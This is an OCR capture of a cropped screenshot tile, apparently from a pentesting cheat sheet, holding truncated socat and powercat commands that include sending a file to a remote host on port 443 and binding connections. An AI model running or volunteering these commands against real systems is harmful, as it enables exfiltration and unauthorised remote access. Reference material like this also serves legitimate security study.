
Socat Connect to En
socat - OPENSSL:10.1.1.1:
Import
Import-Module ./powercat.
Send File to Remote
powercat -c 10.1.1.11 -p 443
Bind to Local Applic
powercat -c 10.1.1.1 -p 44